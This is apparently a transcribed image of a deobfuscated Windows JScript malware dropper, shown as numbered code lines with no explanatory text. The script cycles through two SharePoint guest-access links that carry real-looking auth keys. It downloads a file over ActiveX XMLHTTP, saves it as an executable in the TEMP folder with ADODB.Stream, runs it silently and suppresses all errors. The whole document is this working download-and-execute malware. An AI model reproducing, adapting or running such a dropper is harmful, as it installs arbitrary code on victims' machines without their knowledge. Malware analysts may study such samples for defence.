 1 var success = 0;
2
3 urls = ['https://talofinancial-my.sharepoint.com/personal/
ashleigh_schipp_talofinancial_com_au/_layouts/15/guestaccess.aspx?docid=07697c8afb3e544
808bf527394eb7154b&authkey=Adh6QVItbnSLOpXvxh_BfCs',
4 'https://yemposolutions-my.sharepoint.com/personal/
amor_novicio_yempo-solutions_com/_layouts/15/guestaccess.aspx?docid=0ce03b9fd12
d949cf91f56a7d1fbf4b93&authkey=ASOCPusN_QaBSXcCPxEkT9s'];
5
6
7 active_x_object = this['ActiveXObject'];
8 wscript_shell = new active_x_object('WScript.Shell');
9 dest_path = wscript_shell['ExpandEnvironmentStrings']('%TEMP%/OHU1LYq.exe');
10 try {
11 xmlhttp = new active_x_object('MSXML2.XMLHTTP');
12 while (success == 0) {
13 xmlhttp['open']('GET', urls[url_index], 0);
14 ++url_index;
15 if (url_index == urls.length)
16 url_index = 0;
17 xmlhttp['send']();
18 while (xmlhttp['readystate'] < 4) {
19 wscript_shell['Sleep'](100);
20 }
21 status_text = xmlhttp['statusText'];
22 if (status_text && status_text == 'OK')
23 success = 1;
24 }
25 adodb_stream = new active_x_object('ADODB.Stream');
26 adodb_stream['open']();
27 adodb_stream['type'] = 1;
28 adodb_stream['write'](xmlhttp['ResponseBody']);
29 adodb_stream['position'] = 1 - 1;
30 adodb_stream['saveToFile'](dest_path, 1 + 1);
31 adodb_stream['close']();
32 wscript_shell['Run'](dest_path, 0, 0) ;
33 } catch (exception) {};